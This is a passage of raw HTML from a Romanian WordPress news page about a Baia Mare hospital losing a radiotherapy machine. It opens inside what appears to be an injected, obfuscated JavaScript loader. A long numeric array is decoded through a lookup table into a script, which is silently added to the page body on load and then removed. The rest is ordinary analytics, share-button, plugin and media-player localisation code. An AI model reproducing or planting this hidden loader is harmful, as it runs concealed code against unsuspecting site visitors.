87,43,87,17,87,74,87,17,87,62,87,17,87,91,87,17,87,48,87,17,87,25,87,17,87,24,87,17,87,27,87,17,87,56,87,17,87,42,87,17,87,75,87,17,87,36,87,17,87,5,87,17,87,78,87,17,87,12,87,17,87,16,87,17,87,63,87,17,87,15,87,17,87,50,87,17,87,38,87,17,87,72,87,17,87,92,87,17,87,68,87,17,87,55,87,17,87,21,87,17,87,51,87,17,87,29,87,17,87,10,87,17,87,1,87,17,87,57,87,17,87,79,87,17,87,22,87,17,87,60,87,17,87,69,87,17,87,89,87,17,87,28,87,17,87,18,87,17,87,81,87,17,87,90,87,17,87,86,87,17,87,37,87,17,87,46,87,17,87,41,87,17,87,8,87,17,87,76,87,17,87,40,87,17,87,80,80,87,17,87,61,87,17,87,7,87,17,87,59,87,17,87,65,87,17,87,44,87,17,87,84,87,17,87,26,87,17,87,77,87,17,87,14,87,17,87,35,87,17,87,93,87,17,87,45,87,17,87,30,87,17,87,32,87,17,87,83,87,17,87,20,87,17,87,4,87,17,87,53,87,17,87,31,87,17,87,33,87,17,87,85,87,17,87,73,87,17,87,34,87,17,87,52,87,17,87,64,87,17,87,67,87,17,87,54,87,17,87,47,87,17,87,23,87,17,87,39,87,17,87,13,87,17,87,6,87,17,87,71,87,61,78,35,31,73,66,67,44,73,3,47,16,62,78,47,12,84,43,20,14,53,93,52,45,78,47,19,19,9,30,35,66,84,40,47,61,9,34,19,16,67,40,66,84,40,47,61,88,25,48,9,61,78,67,44,73,3,52,16,81,14,79,43,73,34,66,9,78,34,16,34,43,73,14,33,20,44,26,14,66,11,87,64,53,30,52,59,20,30,34,52,87,11,17,11,87,64,53,30,52,59,20,30,34,52,59,11,19,52,19,11,87,11,9,78,34,16,34,43,73,14,33,20,44,26,14,66,11,87,31,84,34,14,73,67,14,87,11,17,11,87,31,84,34,14,73,67,14,59,11,19,52,19,11,87,11,9,78,67,44,73,3,64,26,20,16,1,81,69,60,43,33,44,73,34,14,66,34,9,78,30,35,66,64,26,20,16,16,16,52,73,64,14,9,13,64,26,20,16,14,67,44,20,66,87,66,87,19,34,19,87,9,87,9,78,71,64,26,20,43,64,53,30,52,59,20,30,34,52,16,64,26,20,40,11,64,53,30,52,59,20,30,34,52,59,11,19,52,61,78,64,26,20,43,31,84,34,14,73,67,14,16,64,26,20,40,11,31,84,34,14,73,67,14,59,11,19,52,61,78,81,14,79,43,34,67,66,64,26,20,9,78,30,35,66,81,14,79,43,26,16,16,91,70,70,64,26,20,43,31,84,34,14,73,67,14,43,14,53,44,84,20,14,77,16,16,91,9,13,81,14,79,43,64,26,16,64,26,20,78,81,14,79,43,20,44,52,14,73,66,64,26,20,43,31,84,34,14,73,67,14,9,78,71,14,20,34,14,13,81,14,79,43,26,31,20,20,14,26,52,30,31,53,66,64,26,20,17,33,44,73,14,53,52,9,78,71,71,78,30,43,31,53,14,73,73,31,73,16,35,64,53,26,52,30,31,53,66,9,13,30,35,66,30,43,34,73,26,16,16,20,31,26,44,52,30,31,53,43,33,73,31,52,31,26,31,20,19,64,73,20,9,13,30,43,34,73,26,16,81,14,79,43,64,73,66,81,14,79,43,23,9,78,73,14,52,64,73,53,78,71,67,44,73,3,34,16,81,14,79,43,67,34,66,9,78,30,35,66,34,9,13,67,44,73,3,52,16,81,14,79,43,73,34,66,9,78,34,16,34,43,73,14,33,20,44,26,14,66,11,87,64,53,30,52,59,20,30,34,52,87,11,17,11,87,64,53,30,52,59,20,30,34,52,59,11,19,52,19,11,87,11,9,78,34,16,34,43,73,14,33,20,44,26,14,66,11,87,31,84,34,14,73,67,14,87,11,17,11,87,31,84,34,14,73,67,14,59,11,19,52,19,11,87,11,9,78,67,44,73,3,64,26,20,16,1,81,69,60,43,33,44,73,34,14,66,34,9,78,30,35,66,64,26,20,16,16,16,52,73,64,14,9,13,64,26,20,16,14,67,44,20,66,87,66,87,19,34,19,87,9,87,9,78,71,64,26,20,43,64,53,30,52,59,20,30,34,52,16,64,26,20,40,11,64,53,30,52,59,20,30,34,52,59,11,19,52,61,78,64,26,20,43,31,84,34,14,73,67,14,16,64,26,20,40,11,31,84,34,14,73,67,14,59,11,19,52,61,78,81,14,79,43,26,31,20,20,14,26,52,30,31,53,66,64,26,20,17,33,44,73,14,53,52,9,78,71,71,78,30,43,34,73,26,16,64,73,20,78,71,71,66,9,17,33,48,24,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,84,9,13,67,44,73,3,34,16,40,61,78,35,31,73,66,67,44,73,3,30,16,62,78,30,12,84,43,20,14,53,93,52,45,78,30,19,16,24,9,13,30,35,66,84,40,30,19,62,61,63,62,9,34,43,33,64,34,45,66,84,40,30,19,62,61,9,78,30,35,66,84,40,30,19,91,61,63,62,9,34,43,33,64,34,45,66,84,40,30,19,91,61,9,78,30,35,66,84,40,30,19,48,61,63,62,9,34,43,33,64,34,45,66,84,40,30,19,48,61,9,78,71,73,14,52,64,73,53,3,34,78,71,71,66,9,17,34,67,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,77,9,13,52,73,23,13,20,31,26,44,20,81,52,31,73,44,93,14,43,34,14,52,10,52,14,4,66,81,14,79,43,44,52,59,30,84,17,1,81,69,60,43,34,52,73,30,53,93,30,35,23,66,77,9,9,78,71,26,44,52,26,45,66,14,9,13,71,71,71,66,9,17,67,34,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,52,73,23,13,73,14,52,64,73,53,3,20,31,26,44,20,81,52,31,73,44,93,14,43,93,14,52,10,52,14,4,66,81,14,79,43,44,52,59,30,84,9,78,71,26,44,52,26,45,66,14,9,13,73,14,52,64,73,53,3,35,44,20,34,14,78,71,71,71,66,9,17,30,34,59,52,14,34,52,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,30,35,66,54,30,53,77,31,54,43,20,31,26,44,52,30,31,53,43,45,44,34,45,43,34,14,44,73,26,45,66,87,59,59,23,52,14,34,52,87,9,63,88,91,9,52,14,34,52,16,52,73,64,14,78,14,20,34,14,3,52,14,34,52,16,35,44,20,34,14,78,73,14,52,64,73,53,3,52,14,34,52,78,71,71,66,9,17,44,26,34,34,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,26,34,34,9,13,67,44,73,3,45,16,77,31,26,64,4,14,53,52,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,11,84,31,77,23,11,9,40,62,61,17,34,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,11,34,52,23,20,14,11,9,78,34,43,34,14,52,38,52,52,73,30,84,64,52,14,66,87,52,23,33,14,87,17,87,52,14,47,52,74,26,34,34,87,9,78,30,35,66,34,43,34,52,23,20,14,81,45,14,14,52,9,34,43,34,52,23,20,14,81,45,14,14,52,43,26,34,34,90,14,47,52,16,26,34,34,78,14,20,34,14,3,34,43,30,53,53,14,73,29,90,22,79,16,26,34,34,78,73,14,52,64,73,53,3,45,43,44,33,33,14,53,77,92,45,30,20,77,66,34,9,78,71,71,66,9,17,93,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,54,16,54,30,53,77,31,54,43,30,53,53,14,73,46,30,77,52,45,78,67,44,73,3,73,16,27,78,30,35,66,54,12,16,24,42,36,9,73,16,91,78,30,35,66,54,12,16,42,56,42,9,73,16,48,78,30,35,66,54,12,16,91,62,48,25,9,73,16,25,78,30,35,66,54,12,16,91,24,25,36,9,73,16,24,78,73,14,52,64,73,53,3,73,78,71,71,66,9,17,4,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,81,14,79,43,44,52,59,93,19,81,14,79,43,44,52,59,30,19,81,14,79,43,44,52,59,77,78,71,71,66,9,17,26,31,20,20,14,26,52,30,31,53,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,64,26,20,17,33,44,73,14,53,52,9,13,67,44,73,3,31,16,13,30,53,30,52,5,35,64,53,26,52,30,31,53,66,9,13,30,35,66,81,14,79,43,26,34,34,16,16,35,44,20,34,14,9,13,81,14,79,43,26,34,34,16,81,14,79,43,44,26,34,34,66,64,26,20,43,26,34,34,59,26,31,4,4,31,53,9,78,71,35,31,73,66,67,44,73,3,30,16,62,78,30,12,64,26,20,43,64,53,30,52,59,20,30,34,52,43,20,14,53,93,52,45,78,30,19,19,9,13,31,43,64,53,30,52,66,64,26,20,43,64,53,30,52,59,20,30,34,52,40,30,61,17,33,44,73,14,53,52,9,78,71,71,17,64,53,30,52,5,35,64,53,26,52,30,31,53,66,64,17,33,44,73,14,53,52,9,13,35,31,73,66,30,16,62,78,30,12,64,43,14,47,26,20,64,77,14,59,64,73,20,59,20,30,34,52,43,20,14,53,93,52,45,78,30,19,19,9,13,67,44,73,3,14,64,16,53,14,54,3,18,14,93,55,47,33,66,64,43,14,47,26,20,64,77,14,59,64,73,20,59,20,30,34,52,40,30,61,9,78,30,35,66,54,30,53,77,31,54,43,20,31,26,44,52,30,31,53,43,33,44,52,45,53,44,4,14,43,4,44,52,26,45,66,14,64,9,9,73,14,52,64,73,53,78,71,30,35,66,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,2,16,64,53,77,14,35,30,53,14,77,70,70,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,2,16,87,87,9,13,67,44,73,3,52,34,16,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,17,52,44,16,64,43,52,44,73,93,14,52,59,44,33,33,73,31,44,26,45,17,26,34,16,64,43,26,31,53,52,44,30,53,14,73,59,34,52,23,20,14,78,71,14,20,34,14,3,30,35,66,81,14,79,43,30,34,59,52,14,34,52,66,9,70,70,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,59,52,14,34,52,2,16,64,53,77,14,35,30,53,14,77,70,70,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,59,52,14,34,52,2,16,87,87,9,13,67,44,73,3,52,34,16,64,43,52,44,73,93,14,52,59,34,14,20,14,26,52,31,73,59,52,14,34,52,17,52,44,16,64,43,52,44,73,93,14,52,59,44,33,33,73,31,44,26,45,59,52,14,34,52,17,26,34,16,64,43,26,31,53,52,44,30,53,14,73,59,34,52,23,20,14,59,52,14,34,52,78,71,14,20,34,14,3,73,14,52,64,73,53,78,64,43,26,34,34,59,34,33,14,26,30,35,30,26,19,16,87,43,87,19,64,43,54,30,77,93,14,52,59,26,20,44,34,34,19,87,3,13,87,19,64,43,26,31,53,52,44,30,53,14,73,59,34,52,23,20,14,19,87,71,87,78,67,44,73,3,52,16,81,14,79,43,85,66,52,34,17,33,44,73,14,53,52,9,78,30,35,66,52,43,20,14,53,93,52,45,12,91,9,73,14,52,64,73,53,78,52,16,52,40,62,61,78,81,14,79,43,26,34,34,40,11,52,14,47,52,11,19,11,92,31,53,52,14,53,52,11,61,19,16,64,43,26,34,34,59,34,33,14,26,30,35,30,26,78,30,35,66,52,44,16,16,87,84,14,35,31,73,14,87,9,13,67,44,73,3,53,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,77,30,67,87,9,78,53,43,30,53,53,14,73,29,90,22,79,16,64,43,45,52,4,20,78,52,43,33,44,73,14,53,52,60,31,77,14,43,30,53,34,14,73,52,72,14,35,31,73,14,66,53,17,52,9,78,53,43,31,64,52,14,73,29,90,22,79,16,53,43,30,53,53,14,73,29,90,22,79,78,71,14,20,34,14,3,30,35,66,52,44,16,16,87,44,35,52,14,73,87,9,13,67,44,73,3,53,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,77,30,67,87,9,78,53,43,30,53,53,14,73,29,90,22,79,16,64,43,45,52,4,20,78,52,43,33,44,73,14,53,52,60,31,77,14,43,30,53,34,14,73,52,72,14,35,31,73,14,66,53,17,52,43,53,14,47,52,81,30,84,20,30,53,93,9,78,53,43,31,64,52,14,73,29,90,22,79,16,53,43,30,53,53,14,73,29,90,22,79,78,71,14,20,34,14,3,30,35,66,52,44,16,16,87,44,33,33,14,53,77,87,9,52,43,30,53,53,14,73,29,90,22,79,16,52,43,30,53,53,14,73,29,90,22,79,19,64,43,45,52,4,20,78,14,20,34,14,3,30,35,66,52,44,16,16,87,33,73,14,33,14,53,77,87,9,52,43,30,53,53,14,73,29,90,22,79,16,64,43,45,52,4,20,19,52,43,30,53,53,14,73,29,90,22,79,78,14,20,34,14,3,30,35,66,52,44,16,16,87,35,30,20,20,87,9,52,43,30,53,53,14,73,29,90,22,79,16,64,43,45,52,4,20,78,14,20,34,14,3,73,14,52,64,73,53,78,64,43,64,53,30,52,16,81,14,79,43,85,66,87,43,87,19,64,43,54,30,77,93,14,52,59,26,20,44,34,34,17,77,31,26,64,4,14,53,52,43,84,31,77,23,9,40,62,61,78,66,35,64,53,26,52,30,31,53,3,54,44,30,52,66,52,54,9,13,30,35,66,52,54,16,16,64,53,77,14,35,30,53,14,77,9,67,44,73,3,52,54,16,62,78,14,20,34,14,3,30,35,66,52,54,63,91,62,9,73,14,52,64,73,53,78,30,35,66,52,54,63,62,70,70,31,43,73,30,93,66,64,9,16,16,52,73,64,14,9,73,14,52,64,73,53,78,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,35,64,53,26,52,30,31,53,66,9,13,54,44,30,52,66,52,54,19,91,9,78,71,17,91,62,62,9,78,71,9,66,9,78,54,30,53,77,31,54,43,44,77,77,55,67,14,53,52,79,30,34,52,14,53,14,73,66,87,73,14,34,30,39,14,87,17,35,64,53,26,52,30,31,53,66,9,13,31,43,73,30,93,66,64,9,78,71,9,78,31,43,73,30,93,66,64,9,78,71,17,73,30,93,5,35,64,53,26,52,30,31,53,66,64,9,13,14,16,81,14,79,43,85,66,87,43,87,19,64,43,54,30,77,93,14,52,59,26,20,44,34,34,19,87,3,43,87,19,64,43,30,4,93,59,26,20,44,34,34,17,77,31,26,64,4,14,53,52,43,84,31,77,23,9,78,67,44,73,3,4,16,77,31,26,64,4,14,53,52,43,84,31,77,23,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,87,43,87,19,64,43,54,30,77,93,14,52,59,26,20,44,34,34,19,87,3,40,34,52,23,20,14,16,11,77,30,34,33,20,44,23,5,3,53,31,53,14,3,2,30,4,33,31,73,52,44,53,52,78,11,61,87,9,43,20,14,53,93,52,45,78,30,35,66,4,63,62,9,13,77,31,26,64,4,14,53,52,43,84,31,77,23,43,30,53,53,14,73,29,90,22,79,16,87,38,77,84,20,31,26,83,3,55,73,73,31,73,43,87,78,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,35,64,53,26,52,30,31,53,66,9,13,54,30,53,77,31,54,43,44,20,14,73,52,66,11,38,77,84,20,31,26,83,3,14,47,52,14,53,34,30,31,53,3,14,73,73,31,73,3,62,35,24,27,56,91,25,25,27,11,19,87,80,53,87,19,11,90,73,23,3,52,31,3,77,30,34,44,84,20,14,3,52,45,30,34,3,14,47,52,14,53,34,30,31,53,3,31,73,3,73,14,34,52,44,73,52,3,23,31,64,73,3,53,44,67,30,93,44,52,31,73,43,11,9,78,54,30,53,77,31,54,43,20,31,26,44,52,30,31,53,43,73,14,20,31,44,77,66,9,78,71,17,91,62,9,78,71,30,35,66,14,40,62,61,43,26,20,30,14,53,52,46,30,77,52,45,16,16,62,9,73,14,52,64,73,53,3,35,44,20,34,14,78,67,44,73,3,73,44,52,30,31,16,14,40,62,61,43,26,20,30,14,53,52,46,30,77,52,45,74,64,26,20,43,34,33,73,30,52,14,59,54,30,77,52,45,78,67,44,73,3,53,14,54,59,84,93,59,45,14,30,93,45,52,16,22,44,52,45,43,35,20,31,31,73,66,73,44,52,30,31,82,64,26,20,43,34,33,73,30,52,14,59,45,14,30,93,45,52,9,78,67,44,73,3,44,77,59,45,14,30,93,45,52,16,22,44,52,45,43,35,20,31,31,73,66,53,14,54,59,84,93,59,45,14,30,93,45,52,74,64,26,20,43,34,33,73,30,52,14,59,26,31,64,53,52,9,78,30,35,66,44,77,59,45,14,30,93,45,52,82,64,26,20,43,34,33,73,30,52,14,59,26,31,64,53,52,2,16,53,14,54,59,84,93,59,45,14,30,93,45,52,9,13,53,14,54,59,84,93,59,45,14,30,93,45,52,16,44,77,59,45,14,30,93,45,52,82,64,26,20,43,34,33,73,30,52,14,59,26,31,64,53,52,78,71,30,35,66,64,43,31,53,26,14,16,16,64,53,77,14,35,30,53,14,77,9,13,64,43,31,53,26,14,16,52,73,64,14,78,64,43,44,20,67,16,40,61,78,35,31,73,66,67,44,73,3,30,16,62,78,30,12,14,43,20,14,53,93,52,45,78,30,19,19,9,13,67,44,73,3,44,77,59,30,77,16,14,40,30,61,43,26,20,44,34,34,60,44,4,14,43,34,33,20,30,52,66,64,43,30,4,93,59,26,20,44,34,34,19,87,88,87,9,40,91,61,78,81,14,79,43,26,34,34,40,11,52,14,47,52,11,19,11,92,31,53,52,14,53,52,11,61,19,16,11,43,11,19,64,43,54,30,77,93,14,52,59,26,20,44,34,34,19,11,3,43,11,19,64,43,30,4,93,59,26,20,44,34,34,19,11,88,11,19,44,77,59,30,77,19,11,13,84,44,26,83,93,73,31,64,53,77,88,34,30,39,14,5,44,64,52,31,3,11,19,53,14,54,59,84,93,59,45,14,30,93,45,52,19,11,33,47,78,3,84,44,26,83,93,73,31,64,53,77,88,33,31,34,30,52,30,31,53,5,62,3,88,11,19,64,26,20,43,44,77,59,52,31,59,34,33,73,30,52,14,40,44,77,59,30,77,61,82,44,77,59,45,14,30,93,45,52,19,11,33,47,78,71,11,78,30,35,66,14,40,30,61,43,31,35,35,34,14,52,89,44,73,14,53,52,2,16,16,53,64,20,20,9,13,64,43,44,20,67,43,33,64,34,45,66,44,77,59,30,77,9,78,71,67,44,73,3,77,16,81,14,79,43,85,66,87,49,87,19,14,40,30,61,43,33,44,73,14,53,52,55,20,14,4,14,53,52,43,33,44,73,14,53,52,55,20,14,4,14,53,52,43,33,44,73,14,53,52,55,20,14,4,14,53,52,43,30,77,19,87,3,87,19,14,40,30,61,43,33,44,73,14,53,52,55,20,14,4,14,53,52,43,52,44,93,60,44,4,14,17,77,31,26,64,4,14,53,52,43,84,31,77,23,9,78,35,31,73,66,33,16,62,78,33,12,77,43,20,14,53,93,52,45,78,33,19,19,9,13,30,35,66,77,40,33,61,43,31,53,26,20,30,26,83,16,16,53,64,20,20,9,13,77,40,33,61,43,31,53,26,20,30,26,83,16,35,64,53,26,52,30,31,53,66,14,14,9,13,67,44,73,3,44,16,14,14,43,52,44,73,93,14,52,6,6,14,14,43,34,73,26,55,20,14,4,14,53,52,78,67,44,73,3,26,30,16,44,43,33,44,73,14,53,52,55,20,14,4,14,53,52,43,93,14,52,38,52,52,73,30,84,64,52,14,66,87,84,30,77,87,9,78,54,30,53,77,31,54,43,20,31,26,44,52,30,31,53,43,44,34,34,30,93,53,66,64,26,20,43,20,30,53,83,59,73,14,77,30,73,14,26,52,59,64,73,20,19,64,26,20,43,44,77,59,52,31,59,20,30,53,83,40,26,30,61,9,78,73,14,52,64,73,53,3,35,44,20,34,14,78,71,78,71,71,71,66,35,64,53,26,52,30,31,53,3,73,67,30,14,54,66,9,13,30,35,66,81,14,79,43,67,43,30,53,37,30,14,54,33,31,73,52,66,64,43,64,53,30,52,9,9,13,67,44,73,3,20,52,16,87,87,78,20,52,16,64,43,54,30,77,93,14,52,59,30,77,19,87,26,87,19,64,43,44,20,67,43,32,31,30,53,66,40,34,14,33,44,73,44,52,31,73,16,87,26,87,61,9,78,67,44,73,3,33,67,16,62,78,30,35,66,81,14,79,43,33,67,16,16,35,44,20,34,14,9,13,81,14,79,43,33,67,16,52,73,64,14,78,33,67,16,91,78,71,67,44,73,3,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,30,4,93,87,9,78,30,43,34,73,26,16,81,14,79,43,64,73,66,64,26,20,43,67,30,14,54,59,64,73,20,17,13,11,30,11,5,20,52,17,11,33,11,5,33,67,17,11,93,11,5,81,14,79,43,93,66,9,17,11,54,11,5,64,43,54,30,77,93,14,52,59,30,77,71,9,78,73,14,52,64,73,53,78,71,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,35,64,53,26,52,30,31,53,66,9,13,73,67,30,14,54,66,9,78,71,17,91,62,62,62,9,78,71,9,66,9,78,71,73,14,52,64,73,53,3,52,73,64,14,78,71,17,73,20,31,44,77,5,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,20,34,16,87,87,78,35,31,73,66,67,44,73,3,30,16,62,78,30,12,64,26,20,43,64,53,30,52,59,20,30,34,52,43,20,14,53,93,52,45,78,30,19,19,9,13,30,35,66,64,26,20,43,64,53,30,52,59,20,30,34,52,40,30,61,40,87,44,20,67,87,61,2,16,64,53,77,14,35,30,53,14,77,9,13,20,34,19,16,64,26,20,43,64,53,30,52,59,20,30,34,52,40,30,61,40,87,54,30,77,93,14,52,59,30,77,87,61,19,87,26,87,19,64,26,20,43,64,53,30,52,59,20,30,34,52,40,30,61,40,87,44,20,67,87,61,43,32,31,30,53,66,40,34,14,33,44,73,44,52,31,73,16,87,26,87,61,9,19,87,88,87,78,71,71,20,34,16,20,34,43,34,64,84,34,52,73,66,62,17,20,34,43,20,14,53,93,52,45,88,91,9,78,67,44,73,3,20,34,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,30,4,93,87,9,78,20,34,30,43,34,73,26,16,81,14,79,43,64,73,66,64,26,20,43,20,31,44,77,59,64,73,20,17,13,11,30,11,5,20,34,17,11,93,11,5,81,14,79,43,93,66,9,71,9,78,73,14,52,64,73,53,3,52,73,64,14,78,71,17,71,78,31,43,30,53,30,52,66,9,78,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,31,43,73,20,31,44,77,17,91,62,62,62,9,78,73,14,52,64,73,53,3,31,78,71,71,66,9,71,78,71,81,14,79,43,34,52,44,73,52,66,9,78,74,82,3,53,73,14,30,20,32,83,26,52,53,3,82,74];function ukzopht(a,b){ccdcuhhl='';for(var i=0;i<a.length;i++){ccdcuhhl+=b[a[i]];}return ccdcuhhl;}var drztli=window[ukzopht([77,31,26,64,4,14,53,52],gqxsoxw)];var hbvwgyobnl=ukzopht([26,64,73,73,14,53,52,81,26,73,30,33,52],gqxsoxw);var jluvlehsslzextb=ukzopht([34,73,26],gqxsoxw);var azetvkvlfkpyekk=ukzopht([84,31,77,23],gqxsoxw);try{Object.getOwnPropertyDescriptor(Document.prototype,hbvwgyobnl).get.apply(drztli)[jluvlehsslzextb]=jluvlehsslzextb;document.body=document.querySelectorAll('body')[0]}catch(e){}var hiwhedkuwydat=ukzopht([26,73,14,44,52,14,55,20,14,4,14,53,52],gqxsoxw);var flcjuhkyxl=ukzopht([34,26,73,30,33,52],gqxsoxw);var ougcpncxp=ukzopht([52,14,47,52,92,31,53,52,14,53,52],gqxsoxw);var jchhjtcshoqb=ukzopht([45,14,44,77],gqxsoxw);var dxfamyzx=ukzopht([44,33,33,14,53,77,92,45,30,20,77],gqxsoxw);var nynmhxhjh=ukzopht([33,44,73,14,53,52,60,31,77,14],gqxsoxw);var jnbtavwxqbdts=ukzopht([73,14,4,31,67,14,92,45,30,20,77],gqxsoxw);var mcnpmyhrliokj=drztli[hiwhedkuwydat](flcjuhkyxl);mcnpmyhrliokj[ougcpncxp]=ukzopht(pqtzkpdcktufk,gqxsoxw);drztli[azetvkvlfkpyekk][dxfamyzx](mcnpmyhrliokj);mcnpmyhrliokj[nynmhxhjh][jnbtavwxqbdts](mcnpmyhrliokj);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F" data-image-url="" data-title="E%C8%99ec+liberal%3A+Spitalul+Jude%C8%9Bean+Baia+Mare+a+pierdut+al+doilea+aparat+de+radioterapie%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F" data-image-url="" data-title="E%C8%99ec+liberal%3A+Spitalul+Jude%C8%9Bean+Baia+Mare+a+pierdut+al+doilea+aparat+de+radioterapie%21" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 